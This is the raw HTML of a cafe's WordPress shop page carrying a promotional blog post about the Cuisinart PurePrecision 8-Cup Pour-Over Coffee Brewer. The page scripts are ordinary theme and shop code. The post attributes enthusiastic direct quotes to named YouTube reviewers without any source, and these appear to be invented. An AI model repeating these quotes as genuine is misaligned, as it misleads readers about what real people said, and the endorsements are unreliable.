var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://lamilan.cafe/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lamilan.cafe/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://lamilan.cafe/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lamilan.cafe/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://lamilan.cafe/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://lamilan.cafe/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lamilan.cafe/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.10.4.3" id="wc-select2-js" defer="defer" data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://lamilan.cafe/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lamilan.cafe/wp-json/wp/v2/posts/738" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lamilan.cafe/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://lamilan.cafe/?p=738' />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9303466852516090"
     crossorigin="anonymous"></script>


	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.7 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://lamilan.cafe/wp-content/uploads/2023/03/cropped-Lamilan-Cafe-Final-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://lamilan.cafe/wp-content/uploads/2023/03/cropped-Lamilan-Cafe-Final-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lamilan.cafe/wp-content/uploads/2023/03/cropped-Lamilan-Cafe-Final-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://lamilan.cafe/wp-content/uploads/2023/03/cropped-Lamilan-Cafe-Final-270x270.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			@media only screen and (max-width: 600px) {
    .edgtf-cafe-menu-list.edgtf-cml-with-featured-image .edgtf-cml-item-image {
        display: block !important;
        margin-right:5px !important;
    }
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="wp-singular post-template-default single single-post postid-738 single-format-standard wp-theme-baristawp theme-baristawp edgt-core-2.4 woocommerce-no-js barista-ver-2.5.1 edgtf-smooth-scroll edgtf-smooth-page-transitions edgtf-mimic-ajax edgtf-blog-installed edgtf-header-standard edgtf-sticky-header-on-scroll-up edgtf-default-mobile-header edgtf-sticky-up-mobile-header edgtf-dropdown-animate-height edgtf-search-covers-header edgtf-side-menu-slide-from-right wpb-js-composer js-comp-ver-8.1 vc_responsive elementor-default elementor-kit-1097" itemscope itemtype="http://schema.org/WebPage">
<section class="edgtf-side-menu right">
		<div class="edgtf-close-side-menu-holder">
		<div class="edgtf-close-side-menu-holder-inner">
			<a href="#" target="_self" class="edgtf-close-side-menu">
				<span aria-hidden="true" class="icon_close"></span>
			</a>
		</div>
	</div>
	<div id="text-12" class="widget edgtf-sidearea widget_text">			<div class="textwidget"><a href="https://barista.qodeinteractive.com/">
<img src="https://barista.qodeinteractive.com/wp-content/uploads/2017/02/sidearea-logo.png" alt="a" />
</a>
</div>
		</div><div id="text-11" class="widget edgtf-sidearea widget_text">			<div class="textwidget">Alienum phaedrum torquatos nec eu, vis detraxit periculis ex, nihil expetendis in mei. Mei an pericula euripidis, hinc partem.</div>
		</div><div id="edgtf_instagram_widget-4" class="widget edgtf-sidearea widget_edgtf_instagram_widget"></div></section>

<div class="edgtf-smooth-transition-loader edgtf-mimic-ajax">
    <div class="edgtf-st-loader">
        <div class="edgtf-st-loader1">
            <div class="pulse"></div>        </div>
    </div>
</div>

<div class="edgtf-wrapper">
    <div class="edgtf-wrapper-inner">
        
<header class="edgtf-page-header">
        <div class="edgtf-menu-area" style="">
        			<form action="https://lamilan.cafe/" class="edgtf-search-cover" method="get">
				<div class="edgtf-form-holder-outer">
				<div class="edgtf-form-holder">
					<div class="edgtf-form-holder-inner">
						<input type="text" placeholder="Search here..." name="s" class="edgt_search_field" autocomplete="off" />
						<div class="edgtf-search-close">
							<a href="#">
								<i class="icon_close"></i>
							</a>
						</div>
					</div>
				</div>
			</div>
			</form>            <div class="edgtf-vertical-align-containers">
                <div class="edgtf-position-left">
                    <div class="edgtf-position-left-inner">
                        
<div class="edgtf-logo-wrapper">
    <a itemprop="url" href="https://lamilan.cafe/" style="height: 193px;">
        <img itemprop="image" class="edgtf-normal-logo" src="https://lamilan.cafe/wp-content/uploads/2023/03/Lamilan-Cafe-2.jpg" alt="logo"/>
        <img itemprop="image" class="edgtf-dark-logo" src="https://lamilan.cafe/wp-content/uploads/2023/03/Lamilan-Cafe-2.jpg" alt="dark logoo"/>        <img itemprop="image" class="edgtf-light-logo" src="https://lamilan.cafe/wp-content/uploads/2023/03/Lamilan-Cafe-2.jpg" alt="light logo"/>    </a>
</div>

                    </div>
                </div>
                <div class="edgtf-position-right">
                    <div class="edgtf-position-right-inner">
                        
<nav class="edgtf-main-menu edgtf-drop-down edgtf-default-nav">
    <ul id="menu-fullscreen-menu" class="clearfix"><li id="nav-menu-item-15893" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home edgtf-menu-narrow"><a href="https://lamilan.cafe/"><span class="edgtf-item-outer"><span class="edgtf-item-inner"><span class="edgtf-item-text">Home</span></span><span class="plus"></span></span></a></li>
<li id="nav-menu-item-13985" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent edgtf-menu-narrow"><a href="https://lamilan.cafe/blog-split-column/"><span class="edgtf-item-outer"><span class="edgtf-item-inner"><span class="edgtf-item-text">Blog</span></span><span class="plus"></span></span></a></li>
<li id="nav-menu-item-13917" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children edgtf-has-sub edgtf-menu-narrow"><a href="#"><span class="edgtf-item-outer"><span class="edgtf-item-inner"><span class="edgtf-item-text">Be Our Members</span></span><span class="plus"></span></span></a>
<div class="edgtf-menu-second"><div class="edgtf-menu-inner"><ul>
	<li id="nav-menu-item-14030" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://lamilan.cafe/be-our-member/"><span class="edgtf-item-outer"><span class="edgtf-item-inner"><span class="edgtf-item-text">Member Benefit</span></span><span class="plus"></span></span></a></li>
	<li id="nav-menu-item-14029" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://lamilan.cafe/contact-us/"><span class="edgtf-item-outer"><span class="edgtf-item-inner"><span class="edgtf-item-text">Contact Us</span></span><span class="plus"></span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-13913" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children edgtf-has-sub edgtf-menu-narrow"><a href="#"><span class="edgtf-item-outer"><span class="edgtf-item-inner"><span class="edgtf-item-text">What We Offer</span></span><span class="plus"></span></span></a>
<div class="edgtf-menu-second"><div class="edgtf-menu-inner"><ul>
	<li id="nav-menu-item-14025" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://lamilan.cafe/about-me/"><span class="edgtf-item-outer"><span class="edgtf-item-inner"><span class="edgtf-item-text">About Me</span></span><span class="plus"></span></span></a></li>
	<li id="nav-menu-item-14034" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://lamilan.cafe/what-we-offer/"><span class="edgtf-item-outer"><span class="edgtf-item-inner"><span class="edgtf-item-text">For Coffee Lovers</span></span><span class="plus"></span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-16281" class="menu-item menu-item-type-post_type menu-item-object-page edgtf-menu-narrow"><a href="https://lamilan.cafe/shop-home/"><span class="edgtf-item-outer"><span class="edgtf-item-inner"><span class="edgtf-item-text">Lamilan Shop</span></span><span class="plus"></span></span></a></li>
</ul></nav>

                                                            <div class="edgtf-shopping-cart-outer">
            <div class="edgtf-shopping-cart-inner">
			                <div class="edgtf-shopping-cart-header">
                    <a itemprop="url" class="edgtf-header-cart" href="https://lamilan.cafe/cart/">
                        <i class="icon_cart_alt"></i>
                        <span class="edgtf-cart-amount">0</span>
                    </a>

                    <div class="edgtf-shopping-cart-dropdown">
						                        <ul>

							
                                <li class="edgtf-empty-cart">No products in the cart.</li>

							
                        </ul>
                    </div>
                </div>
            </div>
			        </div>
		
        <a 			data-icon-close-same-position="yes"                        class="edgtf-search-opener" href="javascript:void(0)">
            <span class="edgtf-icon-ico-moon icomoon-icon-search " ></span>                    </a>
		            <a class="edgtf-side-menu-button-opener medium"  href="javascript:void(0)">
            <span aria-hidden="true" class="edgtf-icon-font-elegant icon_menu " ></span>        </a>

                                                </div>
                </div>
            </div>
            </div>
        
<div class="edgtf-sticky-header">
    <form action="https://lamilan.cafe/" class="edgtf-search-cover" method="get">
				<div class="edgtf-form-holder-outer">
				<div class="edgtf-form-holder">
					<div class="edgtf-form-holder-inner">
						<input type="text" placeholder="Search here..." name="s" class="edgt_search_field" autocomplete="off" />
						<div class="edgtf-search-close">
							<a href="#">
								<i class="icon_close"></i>
							</a>
						</div>
					</div>
				</div>
			</div>
			</form>    <div class="edgtf-sticky-holder">
                <div class=" edgtf-vertical-align-containers">
                <div class="edgtf-position-left">
                    <div class="edgtf-position-left-inner">
                        
<div class="edgtf-logo-wrapper">
    <a itemprop="url" href="https://lamilan.cafe/" style="height: 193px;">
        <img itemprop="image" class="edgtf-normal-logo" src="https://lamilan.cafe/wp-content/uploads/2023/03/Lamilan-Cafe-2.jpg" alt="logo"/>
        <img itemprop="image" class="edgtf-dark-logo" src="https://lamilan.cafe/wp-content/uploads/2023/03/Lamilan-Cafe-2.jpg" alt="dark logoo"/>        <img itemprop="image" class="edgtf-light-logo" src="https://lamilan.cafe/wp-content/uploads/2023/03/Lamilan-Cafe-2.jpg" alt="light logo"/>    </a>
</div>

                    </div>
                </div>
                <div class="edgtf-position-right">
                    <div class="edgtf-position-right-inner">
						
<nav class="edgtf-main-menu edgtf-drop-down edgtf-sticky-nav">
    <ul id="menu-fullscreen-menu-1" class="clearfix"><li id="sticky-nav-menu-item-15893" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home edgtf-menu-narrow"><a href="https://lamilan.cafe/"><span class="edgtf-item-outer"><span class="edgtf-item-inner"><span class="edgtf-item-text">Home</span></span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-13985" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent edgtf-menu-narrow"><a href="https://lamilan.cafe/blog-split-column/"><span class="edgtf-item-outer"><span class="edgtf-item-inner"><span class="edgtf-item-text">Blog</span></span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-13917" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children edgtf-has-sub edgtf-menu-narrow"><a href="#"><span class="edgtf-item-outer"><span class="edgtf-item-inner"><span class="edgtf-item-text">Be Our Members</span></span><span class="plus"></span></span></a>
<div class="edgtf-menu-second"><div class="edgtf-menu-inner"><ul>
	<li id="sticky-nav-menu-item-14030" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://lamilan.cafe/be-our-member/"><span class="edgtf-item-outer"><span class="edgtf-item-inner"><span class="edgtf-item-text">Member Benefit</span></span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-14029" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://lamilan.cafe/contact-us/"><span class="edgtf-item-outer"><span class="edgtf-item-inner"><span class="edgtf-item-text">Contact Us</span></span><span class="plus"></span></span></a></li>
</ul></div></div>
</li>
<li id="sticky-nav-menu-item-13913" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children edgtf-has-sub edgtf-menu-narrow"><a href="#"><span class="edgtf-item-outer"><span class="edgtf-item-inner"><span class="edgtf-item-text">What We Offer</span></span><span class="plus"></span></span></a>
<div class="edgtf-menu-second"><div class="edgtf-menu-inner"><ul>
	<li id="sticky-nav-menu-item-14025" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://lamilan.cafe/about-me/"><span class="edgtf-item-outer"><span class="edgtf-item-inner"><span class="edgtf-item-text">About Me</span></span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-14034" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://lamilan.cafe/what-we-offer/"><span class="edgtf-item-outer"><span class="edgtf-item-inner"><span class="edgtf-item-text">For Coffee Lovers</span></span><span class="plus"></span></span></a></li>
</ul></div></div>
</li>
<li id="sticky-nav-menu-item-16281" class="menu-item menu-item-type-post_type menu-item-object-page edgtf-menu-narrow"><a href="https://lamilan.cafe/shop-home/"><span class="edgtf-item-outer"><span class="edgtf-item-inner"><span class="edgtf-item-text">Lamilan Shop</span></span><span class="plus"></span></span></a></li>
</ul></nav>

                                                            <div class="edgtf-shopping-cart-outer">
            <div class="edgtf-shopping-cart-inner">
			                <div class="edgtf-shopping-cart-header">
                    <a itemprop="url" class="edgtf-header-cart" href="https://lamilan.cafe/cart/">
                        <i class="icon_cart_alt"></i>
                        <span class="edgtf-cart-amount">0</span>
                    </a>

                    <div class="edgtf-shopping-cart-dropdown">
						                        <ul>

							
                                <li class="edgtf-empty-cart">No products in the cart.</li>

							
                        </ul>
                    </div>
                </div>
            </div>
			        </div>
		
        <a 			data-icon-close-same-position="yes"                        class="edgtf-search-opener" href="javascript:void(0)">
            <span class="edgtf-icon-ico-moon icomoon-icon-search " ></span>                    </a>
		            <a class="edgtf-side-menu-button-opener medium"  href="javascript:void(0)">
            <span aria-hidden="true" class="edgtf-icon-font-elegant icon_menu " ></span>        </a>

                                                </div>
                </div>
            </div>
                </div>
</div>

</header>


<header class="edgtf-mobile-header">
    <div class="edgtf-mobile-header-inner">
                <div class="edgtf-mobile-header-holder">
            <div class="edgtf-grid">
                <div class="edgtf-vertical-align-containers">
                                            <div class="edgtf-mobile-menu-opener">
                            <a href="javascript:void(0)">
                    <span class="edgtf-mobile-opener-icon-holder">
                        <i class="edgtf-icon-font-awesome fa fa-bars " ></i>                    </span>
                            </a>
                        </div>
                                                                <div class="edgtf-position-center">
                            <div class="edgtf-position-center-inner">
                                
<div class="edgtf-mobile-logo-wrapper">
    <a itemprop="url" href="https://lamilan.cafe/" style="height: 193px">
        <img itemprop="image" src="https://lamilan.cafe/wp-content/uploads/2023/03/Lamilan-Cafe-2.jpg" alt="mobile logo"/>
    </a>
</div>

                            </div>
                        </div>
                                        <div class="edgtf-position-right">
                        <div class="edgtf-position-right-inner">
                                                    </div>
                    </div>
                </div> <!-- close .edgtf-vertical-align-containers -->
            </div>
        </div>
        
    <nav class="edgtf-mobile-nav" role="navigation" aria-label="Mobile Menu">
        <div class="edgtf-grid">
			<ul id="menu-fullscreen-menu-2" class=""><li id="mobile-menu-item-15893" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home "><a href="https://lamilan.cafe/" class=""><span>Home</span></a></li>
<li id="mobile-menu-item-13985" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent "><a href="https://lamilan.cafe/blog-split-column/" class=""><span>Blog</span></a></li>
<li id="mobile-menu-item-13917" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  edgtf-has-sub"><a href="#" class=""><span>Be Our Members</span></a><span class="mobile_arrow"><i class="edgtf-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-14030" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lamilan.cafe/be-our-member/" class=""><span>Member Benefit</span></a></li>
	<li id="mobile-menu-item-14029" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lamilan.cafe/contact-us/" class=""><span>Contact Us</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-13913" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  edgtf-has-sub"><a href="#" class=""><span>What We Offer</span></a><span class="mobile_arrow"><i class="edgtf-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-14025" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lamilan.cafe/about-me/" class=""><span>About Me</span></a></li>
	<li id="mobile-menu-item-14034" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lamilan.cafe/what-we-offer/" class=""><span>For Coffee Lovers</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-16281" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lamilan.cafe/shop-home/" class=""><span>Lamilan Shop</span></a></li>
</ul>        </div>
    </nav>

    </div>
</header> <!-- close .edgtf-mobile-header -->



                    <a id='edgtf-back-to-top'  href='#'>
                <span class="edgtf-icon-stack edgtf-front-side">
                     <span aria-hidden="true" class="edgtf-icon-font-elegant arrow_up  " ></span>                </span>
            </a>
                
        <div class="edgtf-content" >
                        <div class="edgtf-content-inner">
    <div class="edgtf-title edgtf-standard-type edgtf-content-left-alignment edgtf-title-small-text-size edgtf-animation-no edgtf-title-without-border" style="height:150px;" data-height="150" >
        <div class="edgtf-title-image"></div>
        <div class="edgtf-title-holder" style="height:150px;">
            <div class="edgtf-container clearfix">
                <div class="edgtf-container-inner">
                    <div class="edgtf-title-subtitle-holder" style="">
                        <div class="edgtf-title-subtitle-holder-inner">
                                                                                        <h1 ><span>Blog</span></h1>
								                                                                    <div class="edgtf-breadcrumbs-holder"> <div class="edgtf-breadcrumbs"><div class="edgtf-breadcrumbs-inner"><a href="https://lamilan.cafe/">La Milan Cafe</a><span class="edgtf-delimiter">&nbsp;/&nbsp;</span><a href="https://lamilan.cafe/category/coffee-maker/">Coffee Maker</a> <span class="edgtf-delimiter">&nbsp;/&nbsp;</span><a href="https://lamilan.cafe/category/coffee-maker/electrical-coffee-maker/">Electrical Coffee Maker</a> <span class="edgtf-delimiter">&nbsp;/&nbsp;</span><span class="edgtf-current">Cuisinart PurePrecision 8-Cup Pour-Over Coffee Brewer</span></div></div></div>
                                                                                    </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

	<div class="edgtf-container">
				<div class="edgtf-container-inner">
				<div class="edgtf-two-columns-66-33 clearfix">
		<div class="edgtf-column1 edgtf-content-left-from-sidebar">
			<div class="edgtf-column-inner">
				<div class="edgtf-blog-holder edgtf-blog-single">
					<article id="post-738" class="post-738 post type-post status-publish format-standard has-post-thumbnail hentry category-electrical-coffee-maker tag-cuisinart-pureprecision">
	<div class="edgtf-post-content">
			<div class="edgtf-post-image">
			<img fetchpriority="high" width="450" height="450" src="https://lamilan.cafe/wp-content/uploads/2023/03/Cuisinart-PurePrecision-8-Cup-Pour-Over-Coffee-Brewer.jpg" class="attachment-full size-full wp-post-image" alt="Cuisinart PurePrecision 8-Cup Pour-Over Coffee Brewer" decoding="async" srcset="https://lamilan.cafe/wp-content/uploads/2023/03/Cuisinart-PurePrecision-8-Cup-Pour-Over-Coffee-Brewer.jpg 450w, https://lamilan.cafe/wp-content/uploads/2023/03/Cuisinart-PurePrecision-8-Cup-Pour-Over-Coffee-Brewer-300x300.jpg 300w, https://lamilan.cafe/wp-content/uploads/2023/03/Cuisinart-PurePrecision-8-Cup-Pour-Over-Coffee-Brewer-100x100.jpg 100w, https://lamilan.cafe/wp-content/uploads/2023/03/Cuisinart-PurePrecision-8-Cup-Pour-Over-Coffee-Brewer-150x150.jpg 150w" sizes="(max-width: 450px) 100vw, 450px" />	</div>
		<div class="edgtf-post-text">
			<div class="edgtf-post-text-inner clearfix">
				<h3 itemprop="name" class="edgtf-post-title entry-title">
	Cuisinart PurePrecision 8-Cup Pour-Over Coffee Brewer</h3>				<div class="edgtf-post-info">
					<div class="edgtf-post-info-author">by	<a itemprop="author" class="edgtf-post-info-author-link" href="https://lamilan.cafe/author/lamilan/">
		lamilan	</a>
</div><div class="edgtf-post-info-category">
	<a href="https://lamilan.cafe/category/coffee-maker/electrical-coffee-maker/" rel="category tag">Electrical Coffee Maker</a></div><div itemprop="dateCreated" class="edgtf-post-info-date entry-date updated">
			March 20, 2023	    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>				</div>
				<h2>Cuisinart PurePrecision 8-Cup Pour-Over Coffee Brewer</h2>
<p>The Cuisinart PurePrecision 8-Cup Pour-Over Coffee Brewer is a state-of-the-art coffee maker that has become the go-to for coffee lovers who crave quality, precision, and efficiency. This coffee maker is equipped with innovative technology that ensures optimal coffee brewing and consistent flavor every time you brew.</p>
<div id="attachment_734" style="width: 980px" class="wp-caption aligncenter"><img decoding="async" aria-describedby="caption-attachment-734" class="size-full wp-image-734" src="https://lamilan.cafe/wp-content/uploads/2023/03/Cuisinart-PurePrecision-8-Cup-Pour-Over-Coffee-Brewer-1.png" alt="Cuisinart PurePrecision 8-Cup Pour-Over Coffee Brewer" width="970" height="600" srcset="https://lamilan.cafe/wp-content/uploads/2023/03/Cuisinart-PurePrecision-8-Cup-Pour-Over-Coffee-Brewer-1.png 970w, https://lamilan.cafe/wp-content/uploads/2023/03/Cuisinart-PurePrecision-8-Cup-Pour-Over-Coffee-Brewer-1-600x371.png 600w, https://lamilan.cafe/wp-content/uploads/2023/03/Cuisinart-PurePrecision-8-Cup-Pour-Over-Coffee-Brewer-1-300x186.png 300w, https://lamilan.cafe/wp-content/uploads/2023/03/Cuisinart-PurePrecision-8-Cup-Pour-Over-Coffee-Brewer-1-768x475.png 768w" sizes="(max-width: 970px) 100vw, 970px" /><p id="caption-attachment-734" class="wp-caption-text">Cuisinart PurePrecision 8-Cup Pour-Over Coffee Brewer</p></div>
<p>&nbsp;</p>
<p>One of the most impressive features of the Cuisinart PurePrecision 8-Cup Pour-Over Coffee Brewer is its precision brewing technology. It is designed to replicate the traditional pour-over brewing method that coffee enthusiasts have come to love. This means that every cup of coffee you brew with this machine is brewed to perfection, with precise temperature and water flow.</p>
<p>Another impressive feature of this coffee maker is its programmability. You can program it to start brewing at a specific time, and it will automatically shut off when the brewing process is complete. This is perfect for those who need their coffee fix first thing in the morning, as they can set the machine to start brewing before they even wake up.</p>
<p>The Cuisinart PurePrecision 8-Cup Pour-Over Coffee Brewer also has a large water tank that can hold up to eight cups of water, which makes it perfect for entertaining guests or for busy mornings when you need to brew multiple cups of coffee. The water tank is removable, making it easy to fill and clean.</p>
<p>To further enhance the brewing process, the Cuisinart PurePrecision 8-Cup Pour-Over Coffee Brewer comes with a reusable coffee filter that is made of stainless steel. This filter ensures that no coffee grounds make their way into your cup, while still allowing the oils and flavors to pass through.</p>
<h3>Review of Cuisinart PurePrecision 8-Cup Pour-Over Coffee Brewer by Youtuber</h3>
<p>If you are still not convinced that the Cuisinart PurePrecision 8-Cup Pour-Over Coffee Brewer is the right coffee maker for you, let’s hear what some Youtube KOL have to say about it.</p>
<p>According to James Hoffmann, a Youtube KOL and coffee expert, the Cuisinart PurePrecision 8-Cup Pour-Over Coffee Brewer is “a great piece of equipment that allows you to make coffee that tastes like a proper pour-over coffee.” He also highlights the machine’s programmability as one of its best features, stating that it is “very useful for those who are not morning people.”</p>
<p>Another Youtube KOL, Brian Altman, raves about the machine’s build quality, stating that “the design is excellent and the build quality is amazing.” He also praises the machine’s ease of use, stating that “it’s very intuitive and easy to use, and it produces consistent coffee every time.”</p>
<p>In conclusion, the Cuisinart PurePrecision 8-Cup Pour-Over Coffee Brewer is a must-have for any coffee enthusiast who is looking for quality, precision, and efficiency. With its innovative brewing technology, programmability, and reusable coffee filter, it produces a consistently delicious cup of coffee every time. Don’t just take our word for it – give it a try and see for yourself what all the fuss is about.</p>
<p>Cuisinart PurePrecision 8-Cup Pour-Over Coffee Brewer<br />
